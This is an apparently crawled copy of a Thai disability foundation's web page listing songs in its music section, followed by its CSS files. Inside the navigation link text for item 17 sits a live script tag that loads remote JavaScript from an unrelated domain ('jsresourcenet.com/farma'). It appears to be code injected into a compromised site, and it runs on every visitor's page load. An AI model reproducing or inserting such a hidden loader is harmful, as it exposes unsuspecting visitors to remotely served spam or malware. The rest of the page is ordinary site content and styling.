

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tddf.or.th/music/index.php?currentpage=2&rstart=15&rlimit=15&
body_size: 5198
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, ..." />
<title>ห้องเพลง - ห้องเพลง (หน้า 2)</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=15" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/post_icon.css.php?sectionid=15&amp;contentid=0&amp;pinned_num=5&amp;rowsperpage=15&amp;rstart=15&amp;rlimit=15&amp;orderby=post_indate&amp;h=98&amp;w=98&amp;phrase=section_id = 15" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องเพลง" />
<meta property="og:description" content="..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-main">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)" id="cursection">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/music/">ห้องเพลง</a>  
        <a href="/music/&amp;currentpage=2">หน้า 2</a></p>
  </div>
    <div id="article-main">
      <div id="header-main">
<h1>ห้องเพลง <span class="number">หน้า 2</span></h1>      </div>

<div id="section-ejbf-1">
<ol class="wblike">
<li class="feat0"><a href="detail.php?contentid=0120&amp;postid=0007224&amp;currentpage=2"><span class="number">16</span>เพลงครองแผ่นดินโดยธรรม   <span class="number" title="จำนวนคนอ่าน/ตอบ">4816/0</span>  <span class="date" title="วันที่โพสต์">4/12/2556</span></a></li>
<li class="feat1"><a href="detail.php?contentid=0120&amp;postid=0007223&amp;currentpage=2"><span class="number">17</span>เพลงคำพ่อสอน   <span class="number" title="จำนวนคนอ่าน/ตอบ">4964/0</span>  <span class="date" title="วันที่โพสต์">4/12/2556</span></a></li>
<li class="feat2"><a href="detail.php?contentid=0120&amp;postid=0007222&amp;currentpage=2"><span class="number">18</span>เพลงต้นไม้ของพ่อ   <span class="number" title="จำนวนคนอ่าน/ตอบ">15524/0</span>  <span class="date" title="วันที่โพสต์">4/12/2556</span></a></li>
<li class="feat3"><a href="detail.php?contentid=0120&amp;postid=0007221&amp;currentpage=2"><span class="number">19</span>เพลงเดินตามรอยเท้าพ่อ   <span class="number" title="จำนวนคนอ่าน/ตอบ">24222/0</span>  <span class="date" title="วันที่โพสต์">4/12/2556</span></a></li>
<li class="feat4"><a href="detail.php?contentid=0120&amp;postid=0007220&amp;currentpage=2"><span class="number">20</span>เพลงในหลวงของแผ่นดิน   <span class="number" title="จำนวนคนอ่าน/ตอบ">20447/0</span>  <span class="date" title="วันที่โพสต์">4/12/2556</span></a></li>
<li class="feat5"><a href="detail.php?contentid=0120&amp;postid=0007219&amp;currentpage=2"><span class="number">21</span>เพลงต้นกล้าของพ่อ   <span class="number" title="จำนวนคนอ่าน/ตอบ">7795/0</span>  <span class="date" title="วันที่โพสต์">4/12/2556</span></a></li>
<li class="feat6"><a href="detail.php?contentid=0120&amp;postid=0006848&amp;currentpage=2"><span class="number">22</span>เพลงรำวงลอยกระทง <span class="number" title="จำนวนคนอ่าน/ตอบ">2740/0</span>  <span class="date" title="วันที่โพสต์">18/11/2556</span></a></li>
<li class="feat7"><a href="detail.php?contentid=0120&amp;postid=0006603&amp;currentpage=2"><span class="number">23</span>เพลง'ชีวิตนี้น้อยนัก แต่สำคัญนัก' <span class="number" title="จำนวนคนอ่าน/ตอบ">5887/0</span>  <span class="date" title="วันที่โพสต์">4/11/2556</span></a></li>
<li class="feat8"><a href="detail.php?contentid=0120&amp;postid=0006436&amp;currentpage=2"><span class="number">24</span>เพลงสังฆราชบูชา 100 ปี (Sangharaja Praise for his 100th Birthday... <span class="number" title="จำนวนคนอ่าน/ตอบ">4206/0</span>  <span class="date" title="วันที่โพสต์">28/10/2556</span></a></li>
<li class="feat9"><a href="detail.php?contentid=0121&amp;postid=0004556&amp;currentpage=2"><span class="number">25</span>มหา'ลัยเกษตรเปิดตัว เด็กออทิสติกคนแรก จบ'ปริญญาตรี'ดนตรี  <span class="number" title="จำนวนคนอ่าน/ตอบ">3516/0</span>  <span class="date" title="วันที่โพสต์">9/08/2556</span></a></li>
<li class="feat10"><a href="detail.php?contentid=0118&amp;postid=0003678&amp;currentpage=2"><span class="number">26</span>เพลงทหารพิการรัก   <span class="number" title="จำนวนคนอ่าน/ตอบ">40098/0</span>  <span class="date" title="วันที่โพสต์">1/07/2556</span></a></li>
<li class="feat11"><a href="detail.php?contentid=0120&amp;postid=0003677&amp;currentpage=2"><span class="number">27</span>เพลงเรื่องจริงเรื่องสุดท้าย  <span class="number" title="จำนวนคนอ่าน/ตอบ">5934/0</span>  <span class="date" title="วันที่โพสต์">1/07/2556</span></a></li>
<li class="feat12"><a href="detail.php?contentid=0120&amp;postid=0003507&amp;currentpage=2"><span class="number">28</span>เพลงความรักทำให้คนตาบอด   <span class="number" title="จำนวนคนอ่าน/ตอบ">3413/0</span>  <span class="date" title="วันที่โพสต์">24/06/2556</span></a></li>
<li class="feat13"><a href="detail.php?contentid=0120&amp;postid=0003506&amp;currentpage=2"><span class="number">29</span>เพลงอันความกรุณาปราณี   <span class="number" title="จำนวนคนอ่าน/ตอบ">70777/0</span>  <span class="date" title="วันที่โพสต์">24/06/2556</span></a></li>
<li class="feat14"><a href="detail.php?contentid=0120&amp;postid=0003505&amp;currentpage=2"><span class="number">30</span>เพลงผู้ปิดทองหลังพระ    <span class="number" title="จำนวนคนอ่าน/ตอบ">5828/0</span>  <span class="date" title="วันที่โพสต์">24/06/2556</span></a></li>
</ol>
</div>
<div id="pagenav" class="clearfix">
<ul>
<li><a href="/music/index.php?currentpage=1&amp;rstart=0&amp;rlimit=15&amp;">หน้า 1</a></li>
<li><a href="/music/index.php?currentpage=2&amp;rstart=15&amp;rlimit=15&amp;" class="curpagenav">หน้า 2</a></li>
<li><a href="/music/index.php?currentpage=3&amp;rstart=30&amp;rlimit=15&amp;">หน้า 3</a></li>
<li><a href="/music/index.php?currentpage=4&amp;rstart=45&amp;rlimit=15&amp;">หน้า 4</a></li>
</ul>
</div>
      <div id="content-back"><p class="function alignright"><a href="/music/">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a></p></div>
    </div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องเพลง</h1>
<ul class="links">
<li class="submenu-0118"><a href="/music/?contentid=0118">เพลงเกี่ยวกับคนพิการ</a></li>
<li class="submenu-0119"><a href="/music/?contentid=0119">เพลงที่คนพิการแต่ง</a></li>
<li class="submenu-0120"><a href="/music/?contentid=0120">เพลงดัง</a></li>
<li class="submenu-0121"><a href="/music/?contentid=0121">ข่าวเพลง</a></li>
</ul>
    </div>
  </div>
</div>
﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/default.css
body_size: 346
content:
@charset "utf-8";
/* CSS Document */

* {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	text-decoration: none;
}
::selection {
	color: #fc0;
	background-color: #27004F;
	outline: 1px solid red;
}
::-moz-selection {
 color:#fc0;
 background-color: #27004F;
 outline: 1px solid red;
}
::-webkit-selection {
 color:#fc0;
 background-color: #27004F;
 outline: 1px solid red;
}
html>body {
	font-family: "Cordia New", "Microsoft Sans Serif", Tahoma, "TH K2D July8", Helvetica, Tahoma, sans-serif;
	font-size: 130%;
	line-height: 1.1em;
	margin: 0;
	padding: 0;
	background-color: #fff;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.tddf.or.th/styles/feat_icon.css.php?sectionid=15
body_size: 144
content:
li.submenu-0118	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0119	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0120	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0121	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.tddf.or.th/styles/post_icon.css.php?sectionid=15&contentid=0&pinned_num=5&rowsperpage=15&rstart=15&rlimit=15&orderby=post_indate&h=98&w=98&phrase=section_id%20=%2015
body_size: 358
content:

.feat0 a	{
	background: url('/system/image.php?src=/images/upload/2013-12-04-825-0-56-12-04-20.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat1 a	{
	background: url('/system/image.php?src=/images/upload/2013-12-04-688-0-56-12-04-19.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat2 a	{
	background: url('/system/image.php?src=/images/upload/2013-12-04-744-0-56-12-04-18.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat3 a	{
	background: url('/system/image.php?src=/images/upload/2013-12-04-448-0-56-12-04-17.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat4 a	{
	background: url('/system/image.php?src=/images/upload/2013-12-04-663-0-56-12-04-16.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat5 a	{
	background: url('/system/image.php?src=/images/upload/2013-12-04-546-0-56-12-04-15.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat6 a	{
	background: url('/system/image.php?src=/images/upload/2013-11-18-572-0-56-11-18-2.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat7 a	{
	background: url('/system/image.php?src=/images/upload/2013-11-04-722-0-56-11-04-17.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat8 a	{
	background: url('/system/image.php?src=/images/upload/2013-10-28-422-0-56-10-28-20.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat9 a	{
	background: url('/system/image.php?src=/images/unknown5.png&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;
}

.feat10 a	{
	background: url('/system/image.php?src=/images/upload/2013-07-01-984-0-new-56-07-01-12.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat11 a	{
	background: url('/system/image.php?src=/images/upload/2013-07-01-844-0-new-56-07-01-11.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat12 a	{
	background: url('/system/image.php?src=/images/upload/2013-06-24-681-0-new-56-06-24-17.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat13 a	{
	background: url('/system/image.php?src=/images/upload/2013-06-24-948-0-new-56-06-24-16.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat14 a	{
	background: url('/system/image.php?src=/images/upload/2013-06-24-131-0-new-56-06-24-15.JPG&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}
